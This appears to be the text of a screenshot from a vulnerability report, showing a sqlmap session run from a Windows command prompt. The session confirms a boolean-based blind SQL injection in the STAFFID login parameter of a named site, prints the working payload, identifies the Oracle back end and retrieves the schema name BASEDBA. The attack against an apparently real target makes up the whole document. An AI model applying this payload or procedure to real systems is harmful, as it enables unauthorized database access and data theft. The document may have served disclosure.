 C:\Windows\system32\cmd.exe
[22:55:49] [INFO] parsing HTTP request from '3.txt'
[22:55:49] [INFO] testing connection to the target URL
[22:55:49] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: STAFFID (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: STAFFID=a'or'1'='1') AND 6502=6502 AND ('ZSef'='ZSef&PWD=aaaaaaaa&v
_code=0186
---
[22:55:49] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:55:49] [INFO] fetching current database
[22:55:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:55:49] [INFO] retrieved: BASEDBA
[22:57:17] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'BASEDBA'
[22:57:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.doone.com.cn'
中文(简体) - 百度输入法 半 :7
www.wooyun.org